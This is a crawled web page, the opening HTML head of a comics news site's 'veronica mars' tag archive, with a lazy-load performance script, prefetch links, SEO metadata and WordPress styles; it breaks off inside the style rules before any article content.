

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/tag/veronica-mars/
body_size: 28514
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>veronica mars Archives - The Beat</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">

<link data-rocket-prefetch href="https://scripts.mediavine.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.wp.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.comicsbeat.com/wp-content/uploads/2025/08/2025_TheBeat_MarianHeretic_Digital_Ad_REV1.jpg" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="veronica mars Archives - The Beat" />
	<link rel="canonical" href="https://www.comicsbeat.com/tag/veronica-mars/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="veronica mars Archives - The Beat" />
	<meta property="og:description" content="veronica mars Archives - The Beat" />
	<meta property="og:url" content="https://www.comicsbeat.com/tag/veronica-mars/" />
	<meta property="og:site_name" content="The Beat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@comicsbeat" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Feed" href="https://www.comicsbeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Comments Feed" href="https://www.comicsbeat.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="199e1bfef8" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; veronica mars Tag Feed" href="https://www.comicsbeat.com/tag/veronica-mars/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
